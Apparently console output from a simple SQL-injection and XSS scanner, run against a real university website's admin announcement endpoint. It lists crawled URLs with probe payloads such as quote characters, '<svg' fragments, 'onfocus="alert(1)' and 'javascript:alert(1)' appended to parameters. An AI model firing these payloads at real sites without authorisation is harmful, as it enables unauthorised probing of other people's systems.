 Let's Start to Test !!!!
Welcome to Test yours Sites !!!
Enter URL ::
https://www.ucsy.edu.mm/
SQL XSS Start
Crawl Page Links_with_Parameters Testing.....
{'btn': 'Show Announcement', 'aid': '3'}
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementaaaaa<>'&aid=3
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementaaaaaa<>"&aid=3
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementaaaaaaaa'"&aid=3
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement<svg "ons>&aid=3
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement onfocus="alert(1);&aid=3
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementjavascript:alert(1)&aid=3
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=3aaaaa<>'
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=3aaaaaa<>"
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=3aaaaaaaa'"
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=3<svg "ons>
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=3 onfocus="alert(1);
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=3javascript:alert(1)
{'btn': 'Show Announcement', 'aid': '1'}
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementaaaaa<>'&aid=1
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementaaaaaa<>"&aid=1
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementaaaaaaaa'"&aid=1
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement<svg "ons>&aid=1
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement onfocus="alert(1);&aid=1
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcementjavascript:alert(1)&aid=1
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=1aaaaa<>'
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=1aaaaaa<>"
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=1aaaaaaaa'"
https://www.ucsy.edu.mm/AdminController2.jsp?btn=Show Announcement&aid=1<svg "ons>
Tested_Accuracy Exit